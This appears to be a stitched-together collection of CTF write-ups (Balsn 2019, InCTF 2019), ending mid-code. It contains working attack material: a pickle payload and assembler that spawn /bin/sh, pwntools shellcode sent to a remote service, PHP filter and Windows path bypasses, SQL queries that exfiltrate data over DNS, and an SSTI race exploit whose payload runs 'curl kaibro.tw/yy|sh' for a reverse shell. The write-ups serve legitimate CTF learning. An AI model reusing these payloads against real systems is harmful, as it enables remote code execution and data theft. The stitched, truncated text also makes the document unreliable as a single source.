Anyways, today I finished my umFPU emulator which has all the necessary instructions and matrix operations for this challenge. It correctly validates the flag. The conditional jumps are super messy and a few hacks were nessecary, but all I'm quite happy the emulator.
Thanks for the great challenge!
Emulator in Action:
 |
# Pyshv1 : high security pickles.
## The challenge
The sever expects a base64 encoded pickle object. The one twist : You are limited in whatyou can put in the pickle. The only module you can use in the pickle is `sys`
This means the typical pickle shellcode won't work : ```cossystem(S'/bin/sh'tR.```It's using os. This is not gonna work. We'll have to build our own damned shellcode
## What pickle allows.
The pickle format(s) is a stack based language made to store python objects. With it, you can :
* create tuples, lists, dicts * add values to lists and tuples * add or update values in dict * access functions and values at the root of modules * call whatever you manage to put on the stack.
With the limitation of the challenge, getting anything but the function at the root of sys on the stack is non trivial.
## Python system module.
There are a lot of thing in the sys module. I spent some time investigating the `sys.breakpointhook()` method, as it pops the debugger. However, it wouldn't work on the server.
While the `sys` module has `sys.stdout`, it can't be used to print, as only object and function at the root of the module can be accessed or called. You can read `sys.argv`, or call `sys.exit()`, but `sys.stdout.write()` is off limit. Printing can be done via `sys.displayhook`.
A key element of the `sys` module is the `sys.modules` dictionary. It contains references to all loaded modules, and playing with it has a lot of impact.
## Solving this
The aim is to reach `os.system` to spawn a shell. To solve this, we're gonna change the value of `sys.modules['sys']` to change what `sys` represent.
It's a three step process, best described by the following python code.
```import sysimport os
modules = sys.modules # save sys.modules for latersys.modules['sys'] = sys.modules # remap sys to sys.modulesimport sysmodules['sys'] = sys.get('os') # access os throug the remapped sys, and store it in sys.modules['sys']import syssys.system('echo "it works!"') # boom!```
This is great and all, but translating that to pickle code will require a deep understanding of the pickle language and opcodes.
## The Solution
writing the solution by hand is a nasty business. the shellcode looks like this :
```csysdisplayhookp00csysmodulesp10g1S'sys'g1scsysgetp20g2(S'os'tRp30g1S'sys'g3s0csyssystem(S'/bin/sh'tR0.```
Dissassembled with the excellent pickletools module (it's in the standard lib!), it's a bit better looking :``` 0: c GLOBAL 'sys displayhook' 17: p PUT 0 20: 0 POP 21: c GLOBAL 'sys modules' 34: p PUT 1 37: 0 POP 38: g GET 1 41: S STRING 'sys' 48: g GET 1 51: s SETITEM 52: c GLOBAL 'sys get' 61: p PUT 2 64: 0 POP 65: g GET 2 68: ( MARK 69: S STRING 'os' 75: t TUPLE (MARK at 68) 76: R REDUCE 77: p PUT 3 80: 0 POP 81: g GET 1 84: S STRING 'sys' 91: g GET 3 94: s SETITEM 95: 0 POP 96: c GLOBAL 'sys system' 108: ( MARK 109: S STRING '/bin/sh' 120: t TUPLE (MARK at 108) 121: R REDUCE 122: 0 POP 123: . STOPhighest protocol among opcodes = 0```
But this is still not great, and anyway there's no assembler available in the pickletools module.
I wrote a small assembler, implementing just the opcode that were needed for this series of challenge.
Here it is :
```python#!/usr/bin/env python3
from pickle import * # this imports the constants for all the pickle opcodesfrom pickletools import dis # thank god for the pickletools module
from base64 import b64encode
def main(): p = BadPickler(protocol=0)
# ==== Shellcode ===================================== l = [ # access `sys.modules`, and save it on the memo p.store_global('sys', 'modules', 'modules'),
# grab `sys.modules` from the memo, put it on the stack p.load('modules'),
# sys.modules['sys'] = sys.modules p.update_key(p.string('sys'), p.load('modules')),
# at this point, `sys` is no longer pointing to the `sys` module. # It is now a reference to the original `sys.modules` # this means we can call any dict method on `sys`, to grab values of keys # in the original sys.module.
#grab a reference to the real `sys.modules.get` p.store_global('sys', 'get', 'dict_get'),
# call the real `sys.modules.get('os')` to get a reference to # the os module p.call(p.load('dict_get'), p.string('os')),
# store the os module p.store('os_module'), POP,
# load `sys.modules` p.load('modules'),
# set `sys.modules['sys'] = <module 'os' from '/usr/lib/python3.7/os.py'> p.update_key(p.string('sys'), p.load('os_module')), POP,
# at this point, `sys` is now a reference to the `os` module. # we can access the `os.system` function, popping a shell p.call(p.get_global('sys', 'system'), p.string('/bin/sh')), POP, STOP ] p.write_list(l) bad_pickle = p.get_pickle()
dis(bad_pickle) print(b64encode(bad_pickle))
class BadPickler(): memo_mapping = {} memo_idx = 0 def __init__(self, protocol): self.pickle_buff = bytearray() self.protocol = protocol def write(self, x): self.pickle_buff += x
def write_list (self, list_x): for x in list_x: self.pickle_buff += x
def build(self, *opcodes): return b''.join(opcodes)
def get_pickle(self): return(self.pickle_buff)
# ----------------------------------------------
def get_global(self, mod, cls): b_mod = mod.encode('ascii') b_cls = cls.encode('ascii') return self.build(GLOBAL, b_mod, b'\n', b_cls, b'\n')
def call(self, fn, args): return self.build(fn, MARK, self.build(args), TUPLE, REDUCE) def store(self, name): byte_memo_idx = str(self.memo_idx).encode('ascii') self.memo_mapping[name] = byte_memo_idx val = self.build(PUT, byte_memo_idx, b'\n') self.memo_idx += 1 return val
def store_global(self, mod, cls, name): return self.build(self.get_global(mod,cls), self.store(name), POP)
def load(self, name): idx = self.memo_mapping[name] return self.build(GET, idx, b'\n') def string(self, x): return self.build(b"S'", x.encode('ascii'), b"'", b'\n')
def update_key(self, key, val): return self.build(key, val, SETITEM)
if __name__ == '__main__': main()``` |
# listcomp ppm (371)
Solve 3 super easy list-comp challenges!!!Short! Shorter!! Shortest!!!
`nc easiest.balsnctf.com 9487`
UPDATE: the challenge runs by python3.6 UPDATE: the original code should already be list comprehension
## Question 1
The first line would contain a positive integer N. Then there would be N lines below. Each line contains two integer A and B. Please output the corresponding A+B.
##### Example Input:31 23 45 6
##### Example Output:3711
Input Length Limit: 75
```python# Q1 (67 chars)[print(sum(map(int,input().split()))) for i in range(int(input()))]```
## Question 2This is the knapsack problem that you know. Sasdffan is going to buy some junk foods. However, he has only limited budgets M. Each junk food would have two attributes, the cost of buying the junk food and the value of eating the junk food. The first line contains two positive integers N and M. Then, there would be N lines below. Each line contains two positive integers v and c. (v: value, c: cost). Please output the maximum value that Sasdffan could get after consuming all the junk foods he bought. Caution: Each junk food could only be bought once.
1000 <= N <= 2000, 1 <= M <= 3000, 1 <= c <= 3000, v > 0
##### Example Input:3 51 21 32 2
##### Example Output:3
Input Length Limit: 200
```python# Q2 short (184 chars)[[d.insert(0,[max(s,t+v)for s,t in zip(d[0],[-v]*c+d[0])])for(v,c)in[r()for _ in[1]*N]]==print(max(d[0][:M+1]))for r in[lambda:map(int,input().split())]for(N,M),d in[(r(),[[0]*3001])]] # Q2 unrolled[ [ d.insert(0,[max(s,t+v)for s,t in zip(d[0],[-v]*c+d[0])]) for(v,c)in[r()for _ in[1]*N] ] == print(max(d[0][:M+1])) # start here (assignments) for r in[lambda:map(int,input().split())] for(N,M),d in[(r(),[[0]*3001])]] # Q2 normal coder = lambda: map(int,input().split())N, M = r()d = [[0]*3001]pairs = [r() for _ in [1]*N]for v, c in pairs: new = [] for s in range(M+1): if s >= c: new.append( max(d[-1][s],d[-1][s-c]+v) ) else: new.append( d[-1][s] ) d.append(new)print(max(d[-1])```
**UPD:** using cool tricks by [@f4lcon](https://twitter.com/_f41c0n), this becomes 164 chars:```python[[0for(v,c)in zip(l[::2],l[1::2])for r[::]in[[max(s,t+v)for s,t in zip(r,[-v]*c+r)]]]==print(max(r))for N,M,*l in[map(int,open(0).read().split())]for(r)in[[0]*-~M]]
# unrolled:[ [ 0 for(v,c)in zip(l[::2],l[1::2]) for r[::]in[[max(s,t+v)for s,t in zip(r,[-v]*c+r)]] ] == print(max(r)) for N,M,*l in[map(int,open(0).read().split())]for(r)in[[0]*-~M]]```
## Question 3Depth of the tree. There is a size N tree with node index from 0 to N-1. The first line is an integer N (tree size). Then, there would be N numbers in the next line each represents the father of the node. (0 is always the root).
10 <= N <= 10000.Please notice that for any i, father[i] < i.
##### Example Input:30 0 1
##### Example Output:2
Input Length Limit: 300
```python# Q3 short (101 chars)[[d.append(d[p]+1)for p in P]==print(max(d))for _,P,d in[(input(),map(int,input().split()[1:]),[0])]]
# Q3 unrolled[ [d.append(d[p]+1)for p in P[1:]] ==print(max(d)) # start here: # just assignments for _,P,d in[(input(),map(int,input().split()[1:]),[0])]]```#### Challenge Author: hortune |
TL;DR:
1. bypass filter for `eval("return $_")` with `~` (not) operator2. abuse PHP FindFirstFile on Windows to read `c<<` aka `config.php`3. blind SSRF time-based SQL Injection with sqlmap and customized Gopherus |
# SecureCheck
So what we have in this ctf task - just an application which called `nosyscal` and nothing more... So let's try to open it with radare/cutter to see what's inside.
## Overview

Just an elf64 binary with two functions which are relevant `main` and `instal_syscall_filter`. Let's see what's inside `main` with decompiler's help :
## main```cundefined8 main(void) { int32_t iVar1; undefined8 uVar2; int64_t in_FS_OFFSET; int32_t iStack36; code *pcStack32; code *UNRECOVERED_JUMPTABLE; int64_t iStack16; iStack16 = *(int64_t *)(in_FS_OFFSET + 0x28); pcStack32 = (code *)sym.imp.mmap(0, 0x1000, 7, 0x22, 0xffffffff, 0); sym.imp.read(0, pcStack32, 0x1000); UNRECOVERED_JUMPTABLE = pcStack32; iVar1 = sym.imp.fork(); if (iVar1 == 0) { sym.install_syscall_filter(); } else { sym.imp.wait(&iStack36); if (iStack36 != 0) { uVar2 = 0; if (iStack16 != *(int64_t *)(in_FS_OFFSET + 0x28)) { uVar2 = sym.imp.__stack_chk_fail(); } return uVar2; } } // WARNING: Could not recover jumptable at 0x00000a20. Too many branches // WARNING: Treating indirect jump as call uVar2 = (*UNRECOVERED_JUMPTABLE)(0, 0, UNRECOVERED_JUMPTABLE, 0, 0, 0); return uVar2; }```From first view seems like `shellcode` task which gets the input, put it in the mmap and runs in both processes if child successfully exit.Also noticed that all regs are xored also in the `main`.~~~~0x000009f6 xor rbx, rbx0x000009f9 xor rcx, rcx0x000009fc xor rdi, rdi0x000009ff xor rsi, rsi0x00000a02 xor rsp, rsp0x00000a05 xor rbp, rbp0x00000a08 xor r8, r80x00000a0b xor r9, r90x00000a0e xor r10, r100x00000a11 xor r11, r110x00000a14 xor r12, r120x00000a17 xor r13, r130x00000a1a xor r14, r140x00000a1d xor r15, r15~~~~
But what's happening inside `install_syscall_filter`?
## install_syscall_filter```cundefined8 sym.install_syscall_filter(void) { int64_t iVar1; int32_t iVar2; undefined8 uVar3; int64_t in_FS_OFFSET; uint32_t v3; int32_t var_58h; int32_t var_50h; int32_t var_48h; int32_t var_40h; int32_t var_38h; int32_t var_30h; int32_t var_28h; int32_t var_20h; int32_t var_18h; int32_t var_10h; int32_t canary; iVar1 = *(int64_t *)(in_FS_OFFSET + 0x28); v3._0_2_ = 9; iVar2 = sym.imp.prctl(0x26, 1, 0, 0, 0); if (iVar2 == 0) { iVar2 = sym.imp.prctl(0x16, 2, &v3;; if (iVar2 == 0) { uVar3 = 0; goto code_r0x0000096b; } sym.imp.perror(0xaf8); } else { sym.imp.perror(0xae4); } uVar3 = 1; code_r0x0000096b: if (iVar1 != *(int64_t *)(in_FS_OFFSET + 0x28)) { uVar3 = sym.imp.__stack_chk_fail(); } return uVar3; }````prctl` calls with some variables and all `vars_*` on stack are not relevant from radare's opinion, heh. Those identifiers (0x16/PR_SET_SECCOMP, 0x26/PR_SET_NO_NEW_PRIVS) points out on some `seccomp` application filtering, interesting. Need to find out then what's coming as `v3`, there is only size of `v3` is pointed out but where is the data?

Seems like radare2 not smart enough about variables in decompile section :) What is that? Oh wait, seems like `sock_filter` structures.~~~~{0x20, 0, 0, 4}{0x15, 1, 0, 0xc000003e}{0x6, 0, 0, 0}{0x20, 0, 0, 0}{0x15, 0, 1, 0x3c}{0x6, 0, 0, 0x7fff0000}{0x15, 0, 1, 0xe7}{0x6, 0, 0, 0x7fff0000}{0x6, 0, 0, 0}~~~~Let's disassemble with `bpf_dbg` and see what the rules are on:~~~~l0: ld [4] l1: jeq #0xc000003e, l3, l2 l2: ret #0 l3: ld [0] l4: jeq #0x3c, l5, l6l5: ret #0x7fff0000 l6: jeq #0xe7, l7, l8 l7: ret #0x7fff0000 l8: ret #0~~~~Hm, interesting, - 0x3e/62 - kill - 0x3c/60 - exit - 0xe7/231 - exit group
So we're able to use only exit/exit group calls, otherwise we will be killed.What should we do in this case?
## Solution
After some discussion we decide to `exit` from child and run `shell` on parent with shellcode because parent will not be affected by child's limitations with `prctl`. But how we do know where we are in child or in parent? Let's coin flip and decide from it, of course it will not happen from first attempt but it should after some time. `rdtsc` will do the coin flip magic... Let's code with pwntools :```python#!/usr/bin/env python3 from pwn import * context.arch = 'amd64' shellsource = \ ' rdtsc\n' + \ ' test rax, 0x100\n' + \ ' lea rsp, [rest + rip]\n' + \ ' jz exit0\n' + \ shellcraft.amd64.linux.sh() + \ 'exit0:\n' + \ shellcraft.amd64.linux.exit(0) + \ ' .skip 512\n' + \ 'rest:\n' print(shellsource) shellcode = asm(shellsource) p = remote('securecheck.balsnctf.com', 54321) p.send(shellcode) p.interactive()```After some attempts as expected we got the flag, hurray!
*Balsn{Sam3_Cod3_Same_Cont3xt_Diff3r3nt_World}*
|
# Balsn CTF 2019
[中文版 Chinese Version](https://github.com/w181496/My-CTF-Challenges/blob/master/Balsn-CTF-2019/README_tw.md)
# Warmup
- Difficulty: ★★- Type: Web- Solved: 5 / 720- Tag: PHP, SSRF, MySQL, Windows
## Description
Baby PHP challenge again.

[Link](http://warmup.balsnctf.com)
## Source Code
- [Warmup](https://github.com/w181496/My-CTF-Challenges/blob/master/Balsn-CTF-2019/Warmup/index.php)
## Solution
This challenge consists of many simple and old PHP/Windows tricks.
### Step 1
In this challenge, you should refactor the code first. (Because the source code is so ugly and hard to read :p)
After refactoring, you will get the clean code like this:
```php―(#°ω°#)♡→']; if( preg_match('/[\x00-!\'0-9"`&$.,|^[{_zdxfegavpos\x7F]+/i',$_) || @strlen(count_chars(strtolower($_), 0x3)) > 0xd || @strlen($_) > 19 ) exit($secret); $ch = curl_init()); @curl_setopt($ch, CURLOPT_URL, str_replace("%33%33%61", ">__<", str_replace("%63%3a", "WTF", str_replace("633a", ":)", str_repLace("433a", ":(", str_replace("\x63:", "ggininder", strtolower( eval("return $_;") )))))) ); @curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); @curl_setopt($ch, CURLOPT_TIMEOUT, 1); @curl_EXEC($ch); } else { if(@stRLEn($op) < 4 && @($op + 78) < 'A__A') { // There is a invisible character here. (\xe2\x81\xa3) $_ = @$_GET['']; if((strtolower(substr($_, -4)) === '.php') || (strtolower(substr($_, -4)) === 'php.') || (stripos($_, "\"") !== FALSE) || (stripos($_, "\x3e") !== FALSE) || (stripos($_,"\x3c") !== FALSE) || (stripos(strtolower($_), "amp") !== FALSE)) die($secret); if(stripos($_, "..") !== FALSE) die($secret); if(stripos($_, "\x24") !== FALSE) die($secret); print_r(substr(@file_get_contents($_), 0, 155)); } else { die($secret);
// It is useless, because there is a die function before it. :D system($_GET[0x9487945]); } }```
### Step 2
Let's try to read the `config.php`
There are two methods:
1. use the `file_get_contents()` (Intended)2. use the `eval()` (Unintended)
**Method 0x1**
`if(@stRLEn($op) < 4 && @($op + 78) < 'A__A')`
For this if condition, we can simply use `op=-99` to pass it.
After that, we can input our filename for `file_get_contents()` here:
`$_ = @$_GET[''];`
The argument of the `$_GET` is `\xE2\x81\xA3`, it is an invisible character.
Our target is to read `config.php`, but there is some check for our filename:
We can't use the `.php`, `php.` filename suffix and we can't use `"`, `>`, `<`, `amp`, `$`, `..` in the filename.
To bypass this restriction to read the php source code, you just need to append a space character after the filename:
`config.php[SPACE]`
(Because the server is running on Windows, there are some weird path normalization rule here :p)
If you try to read the source code of `config.php` like this:
`http://warmup.balsnctf.com/?op=-99&%E2%81%A3=config.php%20`
You will get the partial content of `config.php`:
```php
We should use some special php wrapper to compress the content of `config.php` first.
And `php://filter/zlib.deflate` is your best friend!
Use `zlib.deflate` to compress the content and then decompress it by using `zlib.inflate`.
Script:
```php") + 7;file_put_contents("/tmp/tmp", substr($a, $idx));
echo (file_get_contents("php://filter/zlib.inflate/resource=/tmp/tmp"));```
Now you have the `config.php`:
```php
**Method 0x2**
Many teams use the `eval()` of the first branch to read `config.php`.
In this `eval()` branch, your input `$_` will put into `eval("return $_;")`.
Here is a strict regex rule to check our input.
```phpif( preg_match('/[\x00-!\'0-9"`&$.,|^[{_zdxfegavpos\x7F]+/i',$_) || @strlen(count_chars(strtolower($_), 0x3)) > 0xd || @strlen($_) > 19 ) exit($secret);```
But we can use `~` operator to bypass many restrictions.
Example: `~urldecode("%8D%9A%9E%9B%99%96%93%9A")` is equal to `readfile`.
In Windows, there are some **MAGIC** wildcard features for path normalization.
Example:
`>` will match one arbitrary character. (like `?` on Linux)
`<` will match zero or more arbitrary characters. (like `*` on Linux)
(more detail: [My-CTF-CheatSheet](https://github.com/w181496/Web-CTF-Cheatsheet#%E8%B7%AF%E5%BE%91%E6%AD%A3%E8%A6%8F%E5%8C%96))
Combine the `~` trick and `<` trick together:
`/?op=-9&Σ>―(%23°ω°%23)♡→=(~%8D%9A%9E%9B%99%96%93%9A)(~%9C%90%C3%C3)`
(It is same as `readfile("co<<")`)
### Step 3
The content of `config.php` tells us that the flag is in the MySQL database.Our next target is to query MySQL Server and get the result.
And we know the user is `admin` with empty password, so we can use `gopher://` protocol to SSRF to query the MySQL Server.
Since the gopher payload is toooooo long, we should find a way to bypass the strict regex rule first.
If you try to search all PHP functions that satisfy the regex rule and length limit, you will find a useful function: `getenv()`.This function will return the specifying header value.
Hence, we can put our gopher payload into the HTTP header:
`(~%98%9A%8B%9A%91%89)(~%B7%AB%AB%AF%A0%AB)` (length: 18)
It is equal to `getenv("HTTP_T")`.
### Step 4
Now, you have a blind SSRF!
For the MySQL protocol, you can use some tools like [Gopherus](https://github.com/tarunkant/Gopherus) to create the gopher payload.
At last, you just need to use Time-based or Out-of-band (DNS log) methods to exfiltrate the query result.
- `select load_file(concat("\\\\",table_name,".e222e6f24ba81a9b414f.d.zhack.ca/a")) from information_schema.tables where table_schema="ThisIsTheDbName";` - Output: `fl4ggg`- `select load_file(concat("\\\\",column_name,".e222e6f24ba81a9b414f.d.zhack.ca/a")) from information_schema.columns where table_name="fl4ggg";` - Output: `the_flag_col`- `select load_file(concat("\\\\",hex(the_flag_col),".e222e6f24ba81a9b414f.d.zhack.ca/a")) from ThisIsTheDbName.fl4ggg;` - Output: `42616C736E7B337A5F77316E643077735F7068705F6368346C7D` - hex to ascii: `Balsn{3z_w1nd0ws_php_ch4l}`
## Writeups
- [movrment's writeup](https://movrment.blogspot.com/2019/10/balsn-ctf-2019-web-warmup.html)
---
# 卍乂Oo韓國魚oO乂卍 (Koreanfish)
- Difficulty: ★- Type: Web- Solved: 15 / 720- Tag: PHP, DNS Rebinding, Flask, Race condition, SSTI, RCE
## Description
Taiwanese people love korean fish.
[Server Link](http://koreanfish.balsnctf.com/)
[Download](https://static.balsnctf.com/koreafish/d68fcc656a04423422ff162d9793606f2c5068904fced9087edc28efc411e7b7/koreafish-src.zip)
## Source Code
- [Koreanfish](https://github.com/w181496/My-CTF-Challenges/blob/master/Balsn-CTF-2019/Koreanfish/)
## Solution
This is a white-box challenge, and all the source code are very short and simple :D
### Step 1
If you look at the source code of `index.php`, you will know the first target is to bypass IP limit.
Actually, here is a obvious DNS Rebinding vulnerability that can bypass IP limit:
```$ip = @dns_get_record($res['host'], DNS_A)[0]['ip'];...$dev_ip = "54.87.54.87";if($ip === $dev_ip) { $content = file_get_contents($dst);```
The `file_get_contents()` will query DNS again and read the response.
If we set our domain's A record to `54.87.54.87` and `127.0.0.1`, it has some possibilities to bypass IP restriction to query internal services.
If you don't have any domain ...
Don't worry!
You can use some online DNS Rebinding services like `rbndr.us`.
e.g. `36573657.7f000001.rbndr.us` will return `54.87.54.87` or `127.0.0.1`.
### Step 2
From the dockerfile, we know there is a simple flask app running on the same server.
And there is a obvious SSTI vulnerability on `/error_page` function, it uses `render_template_string()` with controllable content.
If the `error_status` set to absolute path, then the return path of `os.path.join()` will be overwritten.
e.g. `os.path.join("/var/www/flask", "error", "/etc/passwd")` will return `/etc/passwd`
But the problem here is that you can't directly touch this `/error_page`.
Because the front-end php will check the query path, the path has to contain the string of `korea`:
`if(stripos($res['path'], "korea") === FALSE) die("Error");`
There are two ways that can bypass this path restriction:
**Method 0x1**
You can use redirect!
Using DNS Rebinding to your Server IP, Then set the path `/korea` to redirect to `127.0.0.1:5000/error_page?err=....`.
The reason is that `file_get_contents()` will follow the 302 redirect.
**Method 0x2**
Using Flask's special feature!
In the flask app, `//korea/ping` is equal to `/ping`.
Therefore, you can just use `//korea/error_page?err=....` to bypass the restriction.
### Step 3
Now, we can control the path of the content that `render_template_string()` read.
You should find a file that can be placed our controllable payload.
Because the server is running with PHP, you can use the `session.upload_progress` trick to upload your SSTI payload to the session file.
If you provide the `PHP_SESSION_UPLOAD_PROGRESS` in the multipart POST data, PHP will enable the session for you.
(The concept is same as HITCON CTF 2018 - one line php challenge: [Link](https://blog.orange.tw/2018/10/hitcon-ctf-2018-one-line-php-challenge.html).)
(Note: your payload couldn't contain `|`, because that will break the session content format.)
### Step 4
The default `session.upload_progress.cleanup` setting is `On`, so your SSTI payload will be cleaned quickly.
OK! Let's Race it!
Exploit script:
```pythonimport sysimport stringimport requestsfrom base64 import b64encodefrom random import sample, randintfrom multiprocessing.dummy import Pool as ThreadPool
HOST = 'http://koreanfish4.balsnctf.com/index.php'sess_name = 'iamkaibro'
headers = { 'Connection': 'close', 'Cookie': 'PHPSESSID=' + sess_name}
payload = """{% for c in []['__class__']['__base__']['__subclasses__']() %}{% if c['__name__'] == 'catch_warnings' %}{% for b in c['__init__']['__globals__']['values']() %}{% if b['__class__']=={}['__class__'] %}{% if 'eval' in b['keys']() %}{% if b['eval']('__import__("os")\\x2epopen("curl kaibro\\x2etw/yy\\x7csh")') %}{% endif %}{% endif %}{% endif %}{% endfor %}{% endif %}{% endfor %}"""
def runner1(i): data = { 'PHP_SESSION_UPLOAD_PROGRESS': payload } while 1: fp = open('/etc/passwd', 'rb') r = requests.post(HOST, files={'f': fp}, data=data, headers=headers) fp.close()
def runner2(i): filename = '/var/lib/php/sessions/sess_' + sess_name # print filename while 1: url = '{}?%F0%9F%87%B0%F0%9F%87%B7%F0%9F%90%9F=http://36573657.7f000001.rbndr.us:5000//korea/error_page%3Ferr={}'.format(HOST, filename) r = requests.get(url, headers=headers) c = r.content print [c]
if sys.argv[1] == '1': runner = runner1else: runner = runner2
pool = ThreadPool(32)result = pool.map_async( runner, range(32) ).get(0xffff)```
Have a cup of coffee, then you'll see the reverse shell back. :D
For the detail of bypassing the SSTI sanitizing, you can read my cheatsheet: [Link](https://github.com/w181496/Web-CTF-Cheatsheet#flaskjinja2)
## Writeups
- [tr1ple's writeup](https://www.cnblogs.com/tr1ple/p/11682014.html#xwrEKctS)
---
Hope you like these challenges. :p |
# InCTF 2019 (Vietnamese) ([English](#english))
## cliche_crackme
Bài này input là flag được xử lý qua 4 function:
function1: Tạo mảng buf từ input:

function2: Check tổng các kí tự của input:

function3: Check tổng các kí tự của buf:

function4: Check buf:

Script to solve: [solver.py](/inctf2019/cliche_crackme/solver.py)
Flag: `inctf{Th4ts_he11_l0t_0f_w0rk_w4s_it?}`
## Encrypt
Reverse file `drop.exe` đơn giản ta thấy, nó check tên file qua hàm `Check1` và sau đó input được mã hoá qua hàm `Transform` check với tên file và 1 mảng cho sẵn ở hàm `Check2`
Script to solve drop.exe: [get_inp.py](/inctf2019/encrypt/get_inp.py)
Sau khi pass qua `drop.exe` thì nó drop ra 1 file [encrypterY8.exe](/inctf2019/encrypt/encrypterY8.exe). Reverse sơ qua thì file này đơn giản là Encrypt AES 128 (Microsoft Enhanced RSA and AES Cryptographic Provider) sử dụng với key là tên file, mà ở Description có nói là file ảnh đã được encrypt 2 lần nên mình code lại 1 Decrypt AES 128 và tiến hành decrypt file ảnh 2 lần và ra flag.
Source Decrypt AES 128: [decrypt.cpp](/inctf2019/encrypt/decrypt.cpp)
Flag:

## TIC-TOC-TOE
Tại hàm tạo bảng (`0x413AA0`), tương ứng với chỗ người đánh (X) từ 1 đến 16 input sẽ là từ `0xA` đến `0x19` và máy đánh (o) input là từ `0x1A` đến `0x29`. ( input[i], i chẵn là người đánh, lẻ là máy đánh)

Sau đó xử lý input tại hàm `0x41A0B0`. Hàm này thực hiện các thuật toán mã hoá cơ bản với input, sau đó xor input đã mã hoá với 1 mảng có sẵn để ra flag.
```cstr = '!@#sbjhdn5z6sf5gqc7kcd5mck7ld=&6;;j = 0;for ( i = 0; i < 16; ++i ){ inp_mul[j] = 8 * *(_DWORD *)(arg + 4 * i); inp_mul[j + 1] = 7 * *(_DWORD *)(arg + 4 * i); j += 2;}for ( j = 0; j < 32; ++j ){ if ( inp_mul[j] > 400 ) exit();}count = 0;for ( j = 0; j < 32; ++j ) arr_xor[j] = inp_mul[j] ^ *((char *)str + j);for ( j = 0; j < 4; ++j ) var_0[j] = arr_xor[j];for ( j = 0; j < 4; ++j ) var_4[j] = arr_xor[j + 4];for ( j = 0; j < 4; ++j ) var_8[j] = arr_xor[j + 8];for ( j = 0; j < 4; ++j ) var_12[j] = arr_xor[j + 12];for ( j = 0; j < 4; ++j ) var_16[j] = arr_xor[j + 16];for ( j = 0; j < 4; ++j ) var_20[j] = arr_xor[j + 20];for ( j = 0; j < 4; ++j ) var_24[j] = arr_xor[j + 24];for ( j = 0; j < 4; ++j ) var_28[j] = arr_xor[j + 28];for ( j = 0; j < 4; ++j ){ cmp0[j] = var_4[j] ^ var_0[j]; if ( cmp0[j] != arr0[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp1[j] = var_12[j] + var_8[j]; if ( arr1[j] != cmp1[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp2[j] = var_16[j] - var_20[j]; if ( arr2[j] != cmp2[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp3[j] = (char *)(var_28[j] ^ var_24[j]); if ( (char *)arr3[j] != cmp3[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp4[j] = (char *)(var_28[j] ^ var_4[j] ^ var_0[j]); if ( (char *)arr4[j] != cmp4[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp5[j] = (char *)(var_20[j] + var_12[j] + var_8[j]); if ( (char *)arr5[j] != cmp5[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp6[j] = (char *)(var_8[j] ^ var_4[j] ^ var_0[j]); if ( (char *)arr6[j] != cmp6[j] ) exit(); ++count;}if ( count != 28 ) exit();for ( j = 0; j < 32; ++j ) flag[j] = LOBYTE(inp_mul[j]) ^ (j + LOBYTE(arr7[j]));```
Script to solve: [get_inp.py](/inctf2019/tictoctoe/get_inp.py)
[frInpToFlag.py](/inctf2019/tictoctoe/frInpToFlag.py)
Flag: `inctf{w0W_Y0u_cr4ck3d_my_m3th0d}`
# English
## cliche-crackme
The input of this challenge (also a flag) is processed through 4 functions:
Function 1: Generating an buf[] array from input

Function 2: Checking sum of all input's charaters

Function 3: Checking sum of all buf[]'s charaters

Function 4: Checking buf[]

Script to solve: [solver.py](/inctf2019/cliche_crackme/solver.py)
Flag: `inctf{Th4ts_he11_l0t_0f_w0rk_w4s_it?}`
## Encrypt_
At first, I reverse the `drop.exe` file and easy to understand the work-flow of this small program:- Firstly, it checks the file name by Check1 function- Next, the input is encrypted by `Tranform` function -> `input1`- Finally, `input1` is checked with filename and a given array of `Check2` functionHere is a script to solve `drop.exe` file:
Script to solve drop.exe: [get_inp.py](/inctf2019/encrypt/get_inp.py)
After passing `drop.exe` file, I have a file name [encrypterY8.exe](/inctf2019/encrypt/encrypterY8.exe). Reversing it a little bit then I found that this file is basically Encrypt AES 128(Microsoft Enhanced RSA and AES Cryptographic Provider), using the key also a file name. Besides, the description tell us: image file is encrypted 2 times. So I decide to write some code to decrypt AES 128. This is my source code to decrypt AES 128:
Source Decrypt AES 128: [decrypt.cpp](/inctf2019/encrypt/decrypt.cpp)
Decrypt image file 2 times using the program above and we have Flag:

## TIC_TOC_TOE
At the create table function (`0x413AA0`):- Human mark (X) from 1 to 16. The input range is from `0xA` to `0x19`- Machine mark (O). The input range is from `0x1A` to `0x29`(Summarize: input[i], if i is even -> human play; else machine play)

After that the input is processed at `0x41A0B0` function. This function do some encryption algorithms with input -> input1. Then it xor input1 with a given array -> Flag.
```cstr = '!@#sbjhdn5z6sf5gqc7kcd5mck7ld=&6;;j = 0;for ( i = 0; i < 16; ++i ){ inp_mul[j] = 8 * *(_DWORD *)(arg + 4 * i); inp_mul[j + 1] = 7 * *(_DWORD *)(arg + 4 * i); j += 2;}for ( j = 0; j < 32; ++j ){ if ( inp_mul[j] > 400 ) exit();}count = 0;for ( j = 0; j < 32; ++j ) arr_xor[j] = inp_mul[j] ^ *((char *)str + j);for ( j = 0; j < 4; ++j ) var_0[j] = arr_xor[j];for ( j = 0; j < 4; ++j ) var_4[j] = arr_xor[j + 4];for ( j = 0; j < 4; ++j ) var_8[j] = arr_xor[j + 8];for ( j = 0; j < 4; ++j ) var_12[j] = arr_xor[j + 12];for ( j = 0; j < 4; ++j ) var_16[j] = arr_xor[j + 16];for ( j = 0; j < 4; ++j ) var_20[j] = arr_xor[j + 20];for ( j = 0; j < 4; ++j ) var_24[j] = arr_xor[j + 24];for ( j = 0; j < 4; ++j ) var_28[j] = arr_xor[j + 28];for ( j = 0; j < 4; ++j ){ cmp0[j] = var_4[j] ^ var_0[j]; if ( cmp0[j] != arr0[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp1[j] = var_12[j] + var_8[j]; if ( arr1[j] != cmp1[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp2[j] = var_16[j] - var_20[j]; if ( arr2[j] != cmp2[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp3[j] = (char *)(var_28[j] ^ var_24[j]); if ( (char *)arr3[j] != cmp3[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j 